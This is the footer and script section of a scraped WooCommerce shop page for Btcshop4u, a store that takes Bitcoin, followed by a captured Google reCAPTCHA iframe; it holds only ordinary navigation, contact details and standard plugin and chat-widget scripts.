				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7475fe3727","remove_from_wishlist_nonce":"d45894d11c","reload_wishlist_and_adding_elem_nonce":"c6f51839b9","load_mobile_nonce":"7738d3a077","delete_item_nonce":"5108f73b79","save_title_nonce":"5796779113","save_privacy_nonce":"4b1d6935b5","load_fragments_nonce":"afc8e809fb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"5fa30085d9","remove_nonce":"479966676a","reload_nonce":"bd3afd0c2a","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-30 17:43:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Qt0RyPlc7s24BQEm4X5rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769794989907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>